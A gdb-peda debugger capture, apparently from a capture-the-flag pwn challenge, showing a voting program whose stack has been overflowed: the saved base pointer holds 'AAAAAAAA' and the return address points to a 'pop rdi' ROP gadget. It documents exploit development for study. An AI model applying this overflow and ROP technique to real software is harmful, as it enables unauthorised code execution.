 File Edit View Search Terminal Help
gdb-peda$ br *main+162
Breakpoint 1 at 0x400941
gdb-peda$ r < in.txt
Starting program: /home/ch0p5u3y/Documents/watevrCTF2019/pwn/votingmachine1/kamikaze < in.txt
Hello and welcome to our voting application!
Today's vote will be regarding the administration of
watevr CTF.
the voting range is 0 to 10. 0 being the worst possible and 10 being the best possible.
Thanks!
Vote: Thanks for voting!
[----------------------------------registers-----------------------------------]
RAX: 0x0
RBX: 0x0
RCX: 0x7ffff7ecb924 (<__GI___libc_write+20>: cmp rax,0xfffffffffffff000)
RDX: 0x7ffff7f9c580 --> 0x0
RSI: 0x602260 ("Thanks for voting!\n 0 to 10. 0 being the worst possible and 10 being the best possible.\n")
RDI: 0x0
RBP: 0x4141414141414141 ('AAAAAAAA')
RSP: 0x7fffffffe008 --> 0x4009b3 (<__libc_csu_init+99>: pop rdi)
RIP: 0x400941 (<main+162>: ret)
R8 : 0x13
R9 : 0x0
R10: 0x0
R11: 0x246
R12: 0x400720 (<_start>: xor ebp,ebp)
R13: 0x7fffffffe0e0 --> 0x1
R14: 0x0
R15: 0x0
EFLAGS: 0x246 (carry PARITY adjust ZERO sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]